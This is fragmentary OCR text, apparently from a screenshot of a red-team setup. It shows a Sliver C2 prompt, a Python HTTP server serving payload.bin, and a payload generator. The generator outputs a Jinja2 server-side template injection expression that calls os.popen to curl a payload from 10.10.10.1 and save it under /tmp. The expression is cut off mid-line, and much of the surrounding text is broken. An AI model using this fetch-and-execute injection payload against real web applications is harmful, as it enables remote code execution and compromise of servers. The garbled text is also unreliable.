 sliver >
n 369ef47a RAPID_STRING – 127.0.0.1:45670 (HackBook) – linux/amd64 – Sat, 13 Sep 2025 12:17:03 BST
n - Generate and
python3 -m http.server 9999
liver >
:5000
askar@HackBook
ds
Relaunch to update
$ python3 -m http.server 9999
Sec Red Teaming Networking Sec videos Exploit dev Web App Dev Infrastructure C Docker
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.10.1 - - [13/Sep/2025 12:17:03] "GET /payload.bin HTTP/1.1" 200
Select Payload
System — Fetch & Execute (curl)
Fetches an artifact using curl and executes it (local runtime).
Payload URL
File Name to Save on Disk
http://10.10.10.1:9999/payload.bin
/tmp/logs-1337
Generate Expression
Generated Expression
Testing...
Copy to clipboard
{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl http://10.10.10.1:9999/payload.b